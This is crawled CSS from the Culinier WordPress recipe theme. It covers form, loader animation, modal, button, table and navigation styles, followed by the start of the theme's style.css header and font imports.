    .ht-form-block .submit-group .ht-button, .ht-form-block .submit-group .hs-events.list .event-filter button, .hs-events.list .event-filter .ht-form-block .submit-group button, .login-form form .submit-group .ht-button, .login-form form .submit-group .hs-events.list .event-filter button, .hs-events.list .event-filter .login-form form .submit-group button, .register-form form .submit-group .ht-button, .register-form form .submit-group .hs-events.list .event-filter button, .hs-events.list .event-filter .register-form form .submit-group button {
      float: right; }
  .ht-form-block .form-group.rating, .login-form form .form-group.rating, .register-form form .form-group.rating {
    text-align: center;
    overflow: hidden;
    margin-bottom: 30px; }
    .ht-form-block .form-group.rating .ht-rating, .login-form form .form-group.rating .ht-rating, .register-form form .form-group.rating .ht-rating {
      display: inline-block; }
    .ht-form-block .form-group.rating .rate-label, .login-form form .form-group.rating .rate-label, .register-form form .form-group.rating .rate-label {
      display: block; }
    .ht-form-block .form-group.rating .rating-input, .login-form form .form-group.rating .rating-input, .register-form form .form-group.rating .rating-input {
      position: absolute;
      left: 0;
      display: none; }
    .ht-form-block .form-group.rating .rating-star, .ht-form-block .form-group.rating:hover .rating-star, .login-form form .form-group.rating .rating-star, .login-form form .form-group.rating:hover .rating-star, .register-form form .form-group.rating .rating-star, .register-form form .form-group.rating:hover .rating-star {
      -webkit-transition: 0.3s;
      -o-transition: 0.3s;
      transition: 0.3s;
      padding: 0 4px;
      float: right;
      display: block;
      font-size: 18px;
      color: #cdcdcd;
      cursor: pointer; }
    .ht-form-block .form-group.rating:not(.rated):hover .rating-star:hover, .ht-form-block .form-group.rating:not(.rated):hover .rating-star:hover ~ .rating-star, .login-form form .form-group.rating:not(.rated):hover .rating-star:hover, .login-form form .form-group.rating:not(.rated):hover .rating-star:hover ~ .rating-star, .register-form form .form-group.rating:not(.rated):hover .rating-star:hover, .register-form form .form-group.rating:not(.rated):hover .rating-star:hover ~ .rating-star {
      color: #f8c231; }
    .ht-form-block .form-group.rating .rating-input:checked ~ .rating-star, .login-form form .form-group.rating .rating-input:checked ~ .rating-star, .register-form form .form-group.rating .rating-input:checked ~ .rating-star {
      color: #f8c231; }

.ht-map img {
  max-width: none; }

.hs-recipe.single .action-share, .hs-posts.grid .entry-meta .action-share {
  position: relative; }
.hs-recipe.single .action-share .entry-social, .hs-posts.grid .entry-meta .action-share .entry-social {
  position: absolute;
  z-index: 3;
  width: 270px;
  margin-left: -135px;
  left: 50%;
  top: -40px;
  text-align: center;
  opacity: 0;
  filter: alpha(opacity=0);
  display: none;
}
.hs-recipe.single .action-share .entry-social a, .hs-posts.grid .entry-meta .action-share .entry-social a {
  color: #fff;
  font-size: 16px;
  padding: 0 7px;
  font-family: FontAwesome !important;
}
.hs-recipe.single .action-share .entry-social a:hover, .hs-posts.grid .entry-meta .action-share .entry-social a:hover {
  color: #f8a631;
}
.hs-recipe.single .action-share .entry-social .entry-social-inner, .hs-posts.grid .entry-meta .action-share .entry-social .entry-social-inner {
  position: relative;
  background: #464442;
  display: inline-block;
  padding: 15px 25px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  border-radius: 50px;
}
.hs-recipe.single .action-share .entry-social .entry-social-inner:before, .hs-posts.grid .entry-meta .action-share .entry-social .entry-social-inner:before {
  content: '';
  position: absolute;
  z-index: 2;
  width: 0;
  height: 0;
  margin-left: -7px;
  left: 50%;
  bottom: -8px;
  border-left: 7px solid transparent;
  border-right: 7px solid transparent;
  border-top: 8px solid #464442;
}



.ht-loader {
  position: fixed;
  z-index: 99999999;
  background: #fff;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-backface-visibility: hidden; }
  .ht-loader img {
    width: 200px;
    height: 200px;
    position: absolute;
    margin-top: -100px;
    margin-left: -100px;
    top: 50%;
    left: 50%; }

#loader {
  position: absolute;
  left: 50%;
  top: 50%;
  margin: -50px -50px; }

#c_shape {
  transform-origin: 62.1px 60.3px;
  -webkit-animation-name: loader;
  animation-name: loader;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  animation-timing-function: linear;
  -webkit-animation-timing-function: linear;
  animation-iteration-count: infinite;
  -webkit-animation-iteration-count: infinite; }

#loader rect {
  display: inline-block;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  animation-timing-function: ease;
  -webkit-animation-timing-function: ease;
  animation-iteration-count: infinite;
  -webkit-animation-iteration-count: infinite; }

#loader rect:nth-child(1) {
  -webkit-animation-name: loadera;
  animation-name: loadera; }

#loader rect:nth-child(2) {
  -webkit-animation-name: loaderb;
  animation-name: loaderb; }

#loader rect:nth-child(3) {
  -webkit-animation-name: loaderc;
  animation-name: loaderc; }

#loader rect:nth-child(4) {
  -webkit-animation-name: loaderd;
  animation-name: loaderd; }

#loader rect:nth-child(5) {
  -webkit-animation-name: loadere;
  animation-name: loadere; }

@keyframes loader {
  100% {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    -ms-transform: rotate(360deg); } }
@-webkit-keyframes loader {
  100% {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    -ms-transform: rotate(360deg); } }
@keyframes loadera {
  0% {
    fill: #3E2C53; }
  33.3333% {
    fill: #AC2B61; }
  66.6666% {
    fill: #F3E3B4; } }
@-webkit-keyframes loadera {
  0% {
    fill: #3E2C53; }
  33.3333% {
    fill: #AC2B61; }
  66.6666% {
    fill: #F3E3B4; } }
@keyframes loaderb {
  0% {
    fill: #3F577A; }
  33.3333% {
    fill: #E33D5F; }
  66.6666% {
    fill: #BADCC8; } }
@-webkit-keyframes loaderb {
  0% {
    fill: #3F577A; }
  33.3333% {
    fill: #E33D5F; }
  66.6666% {
    fill: #BADCC8; } }
@keyframes loaderc {
  0% {
    fill: #4C8FA2; }
  33.3333% {
    fill: #EF7C5E; }
  66.6666% {
    fill: #7FC7BF; } }
@-webkit-keyframes loaderc {
  0% {
    fill: #4C8FA2; }
  33.3333% {
    fill: #EF7C5E; }
  66.6666% {
    fill: #7FC7BF; } }
@keyframes loaderd {
  0% {
    fill: #7BB594; }
  33.3333% {
    fill: #F9C65F; }
  66.6666% {
    fill: #EE7B73; } }
@-webkit-keyframes loaderd {
  0% {
    fill: #7BB594; }
  33.3333% {
    fill: #F9C65F; }
  66.6666% {
    fill: #EE7B73; } }
@keyframes loadere {
  0% {
    fill: #DBD17F; }
  33.3333% {
    fill: #F5EF9E; }
  66.6666% {
    fill: #D4385F; } }
@-webkit-keyframes loadere {
  0% {
    fill: #DBD17F; }
  33.3333% {
    fill: #F5EF9E; }
  66.6666% {
    fill: #D4385F; } }
/*** 3.4. MODULES > ANIMATION */
@-webkit-keyframes ht-left-bounce {
  0% {
    left: -3px; }
  50% {
    left: 14px; }
  100% {
    left: 10px; } }
@keyframes ht-left-bounce {
  0% {
    left: -3px; }
  50% {
    left: 14px; }
  100% {
    left: 10px; } }
@-webkit-keyframes ht-zoom-out-bounce {
  0% {
    -webkit-transform: scale(0.8);
    -moz-transform: scale(0.8);
    -o-transform: scale(0.8);
    -ms-transform: scale(0.8); }
  33% {
    -webkit-transform: scale(0.1);
    -moz-transform: scale(0.1);
    -o-transform: scale(0.1);
    -ms-transform: scale(0.1); }
  67% {
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -o-transform: scale(1.2);
    -ms-transform: scale(1.2); }
  100% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1); } }
@keyframes ht-zoom-out-bounce {
  0% {
    -webkit-transform: scale(0.8);
    -moz-transform: scale(0.8);
    -o-transform: scale(0.8);
    -ms-transform: scale(0.8); }
  33% {
    -webkit-transform: scale(0.1);
    -moz-transform: scale(0.1);
    -o-transform: scale(0.1);
    -ms-transform: scale(0.1); }
  67% {
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -o-transform: scale(1.2);
    -ms-transform: scale(1.2); }
  100% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1); } }
/*** 3.5. MODULES > Component animation */
.fade {
  opacity: 0;
  -webkit-transition: opacity 0.15s linear;
  -o-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear; }
  .fade.in {
    opacity: 1; }

.collapse {
  display: none;
  visibility: hidden; }
  .collapse.in {
    display: block;
    visibility: visible; }

tr.collapse.in {
  display: table-row; }

tbody.collapse.in {
  display: table-row-group; }

.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition-property: height, visibility;
  transition-property: height, visibility;
  -webkit-transition-duration: 0.35s;
  transition-duration: 0.35s;
  -webkit-transition-timing-function: ease;
  transition-timing-function: ease; }

/*** 3.6. MODULES > MODAL */
.modal-open {
  overflow: hidden; }

.modal {
  display: none;
  overflow: hidden;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  -webkit-overflow-scrolling: touch;
  outline: 0; }
  .modal.fade .modal-dialog {
    -webkit-transform: translate(0, -25%);
    -ms-transform: translate(0, -25%);
    -o-transform: translate(0, -25%);
    transform: translate(0, -25%);
    -webkit-transition: -webkit-transform 0.3s ease-out;
    -moz-transition: -moz-transform 0.3s ease-out;
    -o-transition: -o-transform 0.3s ease-out;
    transition: transform 0.3s ease-out; }
  .modal.in .modal-dialog {
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    transform: translate(0, 0); }

.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto; }

.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px; }

.modal-content {
  position: relative;
  background-color: #fff;
  border: 1px solid #999;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 0px;
  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  background-clip: padding-box;
  outline: 0; }

.modal-backdrop {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  background-color: #000; }
  .modal-backdrop.fade {
    opacity: 0;
    filter: alpha(opacity=0); }
  .modal-backdrop.in {
    opacity: 0.5;
    filter: alpha(opacity=50); }

.modal-header {
  padding: 15px;
  border-bottom: 1px solid #e5e5e5;
  min-height: 16.42857px; }

.modal-header .close {
  margin-top: -2px; }

.modal-title {
  margin: 0;
  line-height: 1.42857; }

.modal-body {
  position: relative;
  padding: 15px; }

.modal-footer {
  padding: 15px;
  text-align: right;
  border-top: 1px solid #e5e5e5; }
  .modal-footer:before, .modal-footer:after {
    content: " ";
    display: table; }
  .modal-footer:after {
    clear: both; }
  .modal-footer .btn + .btn {
    margin-left: 5px;
    margin-bottom: 0; }
  .modal-footer .btn-group .btn + .btn {
    margin-left: -1px; }
  .modal-footer .btn-block + .btn-block {
    margin-left: 0; }

.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll; }

@media (min-width: 768px) {
  .modal-dialog {
    width: 600px;
    margin: 30px auto; }

  .modal-content {
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5); }

  .modal-sm {
    width: 300px; } }
@media (min-width: 992px) {
  .modal-lg {
    width: 900px; } }
/*** 3.7. MODULES > BUTTON */
.ht-button, .hs-events.list .event-filter button, .login-form .button-primary, .register-form .button-primary {
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
  display: inline-block;
  line-height: 34px;
  border: none;
  padding: 0 15px;
  background: #f8a631;
  color: #fff !important;
  position: relative;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  border-radius: 50px; }
  .ht-button:hover, .hs-events.list .event-filter button:hover, .login-form .button-primary:hover, .register-form .button-primary:hover {
    background: #d58007; }
  .ht-button:active, .hs-events.list .event-filter button:active, .login-form .button-primary:active, .register-form .button-primary:active {
    top: 1px; }
  .ht-button.view-more-button i, .hs-events.list .event-filter button.view-more-button i, .login-form .button-primary.view-more-button i, .register-form .button-primary.view-more-button i {
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
    position: relative;
    left: 0;
    opacity: 0;
    filter: alpha(opacity=0); }
  .ht-button.view-more-button:hover, .hs-events.list .event-filter button.view-more-button:hover, .login-form .button-primary.view-more-button:hover, .register-form .button-primary.view-more-button:hover {
    padding-right: 30px; }
    .ht-button.view-more-button:hover i.fa-arrow-right, .hs-events.list .event-filter button.view-more-button:hover i.fa-arrow-right, .login-form .button-primary.view-more-button:hover i.fa-arrow-right, .register-form .button-primary.view-more-button:hover i.fa-arrow-right {
      left: 15px;
      opacity: 1;
      filter: alpha(opacity=100); }

.ht-button-thin, .hs-events.list .entry a.view-more {
  display: inline-block;
  line-height: 40px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  border-radius: 50px; }
  .ht-button-thin:hover, .hs-events.list .entry a.view-more:hover {
    color: #fff;
    padding: 0 15px;
    background: #f8a631; }

/*** 3.8. MODULES > TABLE */
caption {
  padding-top: 8px;
  padding-bottom: 8px;
  color: #777777;
  text-align: left; }

th {
  text-align: left; }

.table, .post-content-area table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 20px; }
  .table > thead > tr > th, .post-content-area table > thead > tr > th,
  .table > thead > tr > td,
  .post-content-area table > thead > tr > td,
  .table > tbody > tr > th,
  .post-content-area table > tbody > tr > th,
  .table > tbody > tr > td,
  .post-content-area table > tbody > tr > td,
  .table > tfoot > tr > th,
  .post-content-area table > tfoot > tr > th,
  .table > tfoot > tr > td,
  .post-content-area table > tfoot > tr > td {
    padding: 8px;
    line-height: 1.42857;
    vertical-align: top;
    border-top: 1px solid #ddd; }
  .table > thead > tr > th, .post-content-area table > thead > tr > th {
    vertical-align: bottom;
    border-bottom: 2px solid #ddd; }
  .table > caption + thead > tr:first-child > th, .post-content-area table > caption + thead > tr:first-child > th,
  .table > caption + thead > tr:first-child > td,
  .post-content-area table > caption + thead > tr:first-child > td,
  .table > colgroup + thead > tr:first-child > th,
  .post-content-area table > colgroup + thead > tr:first-child > th,
  .table > colgroup + thead > tr:first-child > td,
  .post-content-area table > colgroup + thead > tr:first-child > td,
  .table > thead:first-child > tr:first-child > th,
  .post-content-area table > thead:first-child > tr:first-child > th,
  .table > thead:first-child > tr:first-child > td,
  .post-content-area table > thead:first-child > tr:first-child > td {
    border-top: 0; }
  .table > tbody + tbody, .post-content-area table > tbody + tbody {
    border-top: 2px solid #ddd; }
  .table .table, .post-content-area table .table, .table .post-content-area table, .post-content-area .table table, .post-content-area table table {
    background-color: #fff; }

.table-condensed > thead > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > th,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > th,
.table-condensed > tfoot > tr > td {
  padding: 5px; }

.table-bordered, .post-content-area table {
  border: 1px solid #ddd; }
  .table-bordered > thead > tr > th, .post-content-area table > thead > tr > th,
  .table-bordered > thead > tr > td,
  .post-content-area table > thead > tr > td,
  .table-bordered > tbody > tr > th,
  .post-content-area table > tbody > tr > th,
  .table-bordered > tbody > tr > td,
  .post-content-area table > tbody > tr > td,
  .table-bordered > tfoot > tr > th,
  .post-content-area table > tfoot > tr > th,
  .table-bordered > tfoot > tr > td,
  .post-content-area table > tfoot > tr > td {
    border: 1px solid #ddd; }
  .table-bordered > thead > tr > th, .post-content-area table > thead > tr > th,
  .table-bordered > thead > tr > td,
  .post-content-area table > thead > tr > td {
    border-bottom-width: 2px; }

.table-striped > tbody > tr:nth-of-type(odd) {
  background-color: #f9f9f9; }

.table-hover > tbody > tr:hover {
  background-color: #f5f5f5; }

table col[class*="col-"] {
  position: static;
  float: none;
  display: table-column; }

table td[class*="col-"],
table th[class*="col-"] {
  position: static;
  float: none;
  display: table-cell; }

.table > thead > tr > td.active, .post-content-area table > thead > tr > td.active,
.table > thead > tr > th.active,
.post-content-area table > thead > tr > th.active, .table > thead > tr.active > td, .post-content-area table > thead > tr.active > td, .table > thead > tr.active > th, .post-content-area table > thead > tr.active > th,
.table > tbody > tr > td.active,
.post-content-area table > tbody > tr > td.active,
.table > tbody > tr > th.active,
.post-content-area table > tbody > tr > th.active,
.table > tbody > tr.active > td,
.post-content-area table > tbody > tr.active > td,
.table > tbody > tr.active > th,
.post-content-area table > tbody > tr.active > th,
.table > tfoot > tr > td.active,
.post-content-area table > tfoot > tr > td.active,
.table > tfoot > tr > th.active,
.post-content-area table > tfoot > tr > th.active,
.table > tfoot > tr.active > td,
.post-content-area table > tfoot > tr.active > td,
.table > tfoot > tr.active > th,
.post-content-area table > tfoot > tr.active > th {
  background-color: #f5f5f5; }

.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover, .table-hover > tbody > tr.active:hover > td, .table-hover > tbody > tr:hover > .active, .table-hover > tbody > tr.active:hover > th {
  background-color: #e8e8e8; }

.table > thead > tr > td.success, .post-content-area table > thead > tr > td.success,
.table > thead > tr > th.success,
.post-content-area table > thead > tr > th.success, .table > thead > tr.success > td, .post-content-area table > thead > tr.success > td, .table > thead > tr.success > th, .post-content-area table > thead > tr.success > th,
.table > tbody > tr > td.success,
.post-content-area table > tbody > tr > td.success,
.table > tbody > tr > th.success,
.post-content-area table > tbody > tr > th.success,
.table > tbody > tr.success > td,
.post-content-area table > tbody > tr.success > td,
.table > tbody > tr.success > th,
.post-content-area table > tbody > tr.success > th,
.table > tfoot > tr > td.success,
.post-content-area table > tfoot > tr > td.success,
.table > tfoot > tr > th.success,
.post-content-area table > tfoot > tr > th.success,
.table > tfoot > tr.success > td,
.post-content-area table > tfoot > tr.success > td,
.table > tfoot > tr.success > th,
.post-content-area table > tfoot > tr.success > th {
  background-color: #dff0d8; }

.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover, .table-hover > tbody > tr.success:hover > td, .table-hover > tbody > tr:hover > .success, .table-hover > tbody > tr.success:hover > th {
  background-color: #d0e9c6; }

.table > thead > tr > td.info, .post-content-area table > thead > tr > td.info,
.table > thead > tr > th.info,
.post-content-area table > thead > tr > th.info, .table > thead > tr.info > td, .post-content-area table > thead > tr.info > td, .table > thead > tr.info > th, .post-content-area table > thead > tr.info > th,
.table > tbody > tr > td.info,
.post-content-area table > tbody > tr > td.info,
.table > tbody > tr > th.info,
.post-content-area table > tbody > tr > th.info,
.table > tbody > tr.info > td,
.post-content-area table > tbody > tr.info > td,
.table > tbody > tr.info > th,
.post-content-area table > tbody > tr.info > th,
.table > tfoot > tr > td.info,
.post-content-area table > tfoot > tr > td.info,
.table > tfoot > tr > th.info,
.post-content-area table > tfoot > tr > th.info,
.table > tfoot > tr.info > td,
.post-content-area table > tfoot > tr.info > td,
.table > tfoot > tr.info > th,
.post-content-area table > tfoot > tr.info > th {
  background-color: #d9edf7; }

.table-hover > tbody > tr > td.info:hover,
.table-hover > tbody > tr > th.info:hover, .table-hover > tbody > tr.info:hover > td, .table-hover > tbody > tr:hover > .info, .table-hover > tbody > tr.info:hover > th {
  background-color: #c4e3f3; }

.table > thead > tr > td.warning, .post-content-area table > thead > tr > td.warning,
.table > thead > tr > th.warning,
.post-content-area table > thead > tr > th.warning, .table > thead > tr.warning > td, .post-content-area table > thead > tr.warning > td, .table > thead > tr.warning > th, .post-content-area table > thead > tr.warning > th,
.table > tbody > tr > td.warning,
.post-content-area table > tbody > tr > td.warning,
.table > tbody > tr > th.warning,
.post-content-area table > tbody > tr > th.warning,
.table > tbody > tr.warning > td,
.post-content-area table > tbody > tr.warning > td,
.table > tbody > tr.warning > th,
.post-content-area table > tbody > tr.warning > th,
.table > tfoot > tr > td.warning,
.post-content-area table > tfoot > tr > td.warning,
.table > tfoot > tr > th.warning,
.post-content-area table > tfoot > tr > th.warning,
.table > tfoot > tr.warning > td,
.post-content-area table > tfoot > tr.warning > td,
.table > tfoot > tr.warning > th,
.post-content-area table > tfoot > tr.warning > th {
  background-color: #fcf8e3; }

.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover, .table-hover > tbody > tr.warning:hover > td, .table-hover > tbody > tr:hover > .warning, .table-hover > tbody > tr.warning:hover > th {
  background-color: #faf2cc; }

.table > thead > tr > td.danger, .post-content-area table > thead > tr > td.danger,
.table > thead > tr > th.danger,
.post-content-area table > thead > tr > th.danger, .table > thead > tr.danger > td, .post-content-area table > thead > tr.danger > td, .table > thead > tr.danger > th, .post-content-area table > thead > tr.danger > th,
.table > tbody > tr > td.danger,
.post-content-area table > tbody > tr > td.danger,
.table > tbody > tr > th.danger,
.post-content-area table > tbody > tr > th.danger,
.table > tbody > tr.danger > td,
.post-content-area table > tbody > tr.danger > td,
.table > tbody > tr.danger > th,
.post-content-area table > tbody > tr.danger > th,
.table > tfoot > tr > td.danger,
.post-content-area table > tfoot > tr > td.danger,
.table > tfoot > tr > th.danger,
.post-content-area table > tfoot > tr > th.danger,
.table > tfoot > tr.danger > td,
.post-content-area table > tfoot > tr.danger > td,
.table > tfoot > tr.danger > th,
.post-content-area table > tfoot > tr.danger > th {
  background-color: #f2dede; }

.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover, .table-hover > tbody > tr.danger:hover > td, .table-hover > tbody > tr:hover > .danger, .table-hover > tbody > tr.danger:hover > th {
  background-color: #ebcccc; }

.table-responsive {
  overflow-x: auto;
  min-height: 0.01%; }
  @media screen and (max-width: 767px) {
    .table-responsive {
      width: 100%;
      margin-bottom: 15px;
      overflow-y: hidden;
      -ms-overflow-style: -ms-autohiding-scrollbar;
      border: 1px solid #ddd; }
      .table-responsive > .table, .post-content-area .table-responsive > table {
        margin-bottom: 0; }
        .table-responsive > .table > thead > tr > th, .post-content-area .table-responsive > table > thead > tr > th,
        .table-responsive > .table > thead > tr > td,
        .post-content-area .table-responsive > table > thead > tr > td,
        .table-responsive > .table > tbody > tr > th,
        .post-content-area .table-responsive > table > tbody > tr > th,
        .table-responsive > .table > tbody > tr > td,
        .post-content-area .table-responsive > table > tbody > tr > td,
        .table-responsive > .table > tfoot > tr > th,
        .post-content-area .table-responsive > table > tfoot > tr > th,
        .table-responsive > .table > tfoot > tr > td,
        .post-content-area .table-responsive > table > tfoot > tr > td {
          white-space: nowrap; }
      .table-responsive > .table-bordered, .post-content-area .table-responsive > table {
        border: 0; }
        .table-responsive > .table-bordered > thead > tr > th:first-child, .post-content-area .table-responsive > table > thead > tr > th:first-child,
        .table-responsive > .table-bordered > thead > tr > td:first-child,
        .post-content-area .table-responsive > table > thead > tr > td:first-child,
        .table-responsive > .table-bordered > tbody > tr > th:first-child,
        .post-content-area .table-responsive > table > tbody > tr > th:first-child,
        .table-responsive > .table-bordered > tbody > tr > td:first-child,
        .post-content-area .table-responsive > table > tbody > tr > td:first-child,
        .table-responsive > .table-bordered > tfoot > tr > th:first-child,
        .post-content-area .table-responsive > table > tfoot > tr > th:first-child,
        .table-responsive > .table-bordered > tfoot > tr > td:first-child,
        .post-content-area .table-responsive > table > tfoot > tr > td:first-child {
          border-left: 0; }
        .table-responsive > .table-bordered > thead > tr > th:last-child, .post-content-area .table-responsive > table > thead > tr > th:last-child,
        .table-responsive > .table-bordered > thead > tr > td:last-child,
        .post-content-area .table-responsive > table > thead > tr > td:last-child,
        .table-responsive > .table-bordered > tbody > tr > th:last-child,
        .post-content-area .table-responsive > table > tbody > tr > th:last-child,
        .table-responsive > .table-bordered > tbody > tr > td:last-child,
        .post-content-area .table-responsive > table > tbody > tr > td:last-child,
        .table-responsive > .table-bordered > tfoot > tr > th:last-child,
        .post-content-area .table-responsive > table > tfoot > tr > th:last-child,
        .table-responsive > .table-bordered > tfoot > tr > td:last-child,
        .post-content-area .table-responsive > table > tfoot > tr > td:last-child {
          border-right: 0; }
        .table-responsive > .table-bordered > tbody > tr:last-child > th, .post-content-area .table-responsive > table > tbody > tr:last-child > th,
        .table-responsive > .table-bordered > tbody > tr:last-child > td,
        .post-content-area .table-responsive > table > tbody > tr:last-child > td,
        .table-responsive > .table-bordered > tfoot > tr:last-child > th,
        .post-content-area .table-responsive > table > tfoot > tr:last-child > th,
        .table-responsive > .table-bordered > tfoot > tr:last-child > td,
        .post-content-area .table-responsive > table > tfoot > tr:last-child > td {
          border-bottom: 0; } }

/*** 3.8. MODULES > NAV */
.nav {
  margin-bottom: 0;
  padding-left: 0;
  list-style: none; }
  .nav:before, .nav:after {
    content: " ";
    display: table; }
  .nav:after {
    clear: both; }
  .nav > li {
    position: relative;
    display: block; }
    .nav > li > a {
      position: relative;
      display: block;
      padding: 10px 15px; }
      .nav > li > a:hover, .nav > li > a:focus {
        text-decoration: none;
        background-color: #eeeeee; }
    .nav > li.disabled > a {
      color: #777777; }
      .nav > li.disabled > a:hover, .nav > li.disabled > a:focus {
        color: #777777;
        text-decoration: none;
        background-color: transparent;
        cursor: not-allowed; }
  .nav .open > a, .nav .open > a:hover, .nav .open > a:focus {
    background-color: #eeeeee;
    border-color: #f79811; }
  .nav .nav-divider {
    height: 1px;
    margin: 9px 0;
    overflow: hidden;
    background-color: #e5e5e5; }
  .nav > li > a > img {
    max-width: none; }

.nav-tabs {
  border-bottom: 1px solid #ddd; }
  .nav-tabs > li {
    float: left;
    margin-bottom: -1px; }
    .nav-tabs > li > a {
      margin-right: 2px;
      line-height: 1.42857;
      border: 1px solid transparent;
      border-radius: 0px 0px 0 0; }
      .nav-tabs > li > a:hover {
        border-color: #eeeeee #eeeeee #ddd; }
    .nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {
      color: #555555;
      background-color: #fff;
      border: 1px solid #ddd;
      border-bottom-color: transparent;
      cursor: default; }

.nav-pills > li {
  float: left; }
  .nav-pills > li > a {
    border-radius: 0px; }
  .nav-pills > li + li {
    margin-left: 2px; }
  .nav-pills > li.active > a, .nav-pills > li.active > a:hover, .nav-pills > li.active > a:focus {
    color: #fff;
    background-color: #f79811; }

.nav-stacked > li {
  float: none; }
  .nav-stacked > li + li {
    margin-top: 2px;
    margin-left: 0; }

.nav-justified, .nav-tabs.nav-justified {
  width: 100%; }
  .nav-justified > li, .nav-tabs.nav-justified > li {
    float: none; }
    .nav-justified > li > a, .nav-tabs.nav-justified > li > a {
      text-align: center;
      margin-bottom: 5px; }
  .nav-justified > .dropdown .dropdown-menu {
    top: auto;
    left: auto; }
  @media (min-width: 768px) {
    .nav-justified > li, .nav-tabs.nav-justified > li {
      display: table-cell;
      width: 1%; }
      .nav-justified > li > a, .nav-tabs.nav-justified > li > a {
        margin-bottom: 0; } }

.nav-tabs-justified, .nav-tabs.nav-justified {
  border-bottom: 0; }
  .nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a {
    margin-right: 0;
    border-radius: 0px; }
  .nav-tabs-justified > .active > a, .nav-tabs.nav-justified > .active > a,
  .nav-tabs-justified > .active > a:hover,
  .nav-tabs.nav-justified > .active > a:hover,
  .nav-tabs-justified > .active > a:focus,
  .nav-tabs.nav-justified > .active > a:focus {
    border: 1px solid #ddd; }
  @media (min-width: 768px) {
    .nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a {
      border-bottom: 1px solid #ddd;
      border-radius: 0px 0px 0 0; }
    .nav-tabs-justified > .active > a, .nav-tabs.nav-justified > .active > a,
    .nav-tabs-justified > .active > a:hover,
    .nav-tabs.nav-justified > .active > a:hover,
    .nav-tabs-justified > .active > a:focus,
    .nav-tabs.nav-justified > .active > a:focus {
      border-bottom-color: #fff; } }

.tab-content > .tab-pane {
  display: none;
  visibility: hidden; }
.tab-content > .active {
  display: block;
  visibility: visible; }

.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-right-radius: 0;
  border-top-left-radius: 0; }


--- FILE ---
content_type: text/css
request_url: https://www.labuapetiti.com/wp-content/themes/culinier/style.css?ver=1.0
body_size: 29745
content:
@charset "UTF-8";
/**============================================================
 * Theme Name: Culinier
 * Version: 1.0.9
 * Description: Culinier - Recipe & Food Wordpress Theme is responsive, retina-ready, modern recipes, restaurant, café & blog WordPress theme. Culinier has very power recipe management tools that build with a lot of options such as ingredients, directions, nutrition, advanced search/filter and front-end submissions. It help you build your own community recipe site quickly or even create restaurant website with drag & drop shortcodes.
 * Author: Haintheme
 * Author URI: http://haintheme.com
 * Theme URI: http://haintheme.com
 * License: GNU General Public License version 3.0
 * License URI: http://www.gnu.org/licenses/gpl-3.0.html
 * Tags: light, fluid-layout, custom-background, threaded-comments, custom-menu, featured-images, full-width-template, theme-options, translation-ready
 *============================================================*/
/*


/* ---------------- TABLE OF CONTENT ----------------------
-----------------------------------------------------------
-----------------------------------------------------------
0. NORMALIZE

1. BASE
   1.1. SCAFFOLDING
   1.2. TYPOGRAPHY

2. LAYOUT
   2.1. PAGE
   2.2. HEADER
   2.3. FOOTER
   2.4. SLIDER

3. MODULES
   3.1. FORM
-----------------------------------------------------------
-----------------------------------------------------------
------------------- END TABLE OF CONTENT ------------------*/
@import url(http://fonts.googleapis.com/css?family=Raleway:300,400,700,900);
@import url(http://fonts.googleapis.com/css?family=Dosis:700);
.ht-carousel img, .slides img, .modal {
  -webkit-transform: translateZ(0);
  -moz-transform: translateZ(0);
  -ms-transform: translateZ(0);
  -o-transform: translateZ(0);
  transform: translateZ(0); }

.ht-page-header .ht-breadcrumb, #ht-logo, #ht-logo *, #ht-main-nav ul, .mobile-nav > ul, .hs-slider ul, .hs-slider.single .flex-direction-nav,
.hs-slider.single .flex-control-nav, .hs-slider.carousel .owl-nav,
.hs-slider.carousel .owl-dots, .hs-recipe.single .flexslider.sync .flex-direction-nav,
.hs-recipe.single .flexslider.sync .flex-control-nav, .hs-posts.grid .post.pf-gallery .owl-nav,
.hs-posts.grid .post.pf-gallery .owl-dots,
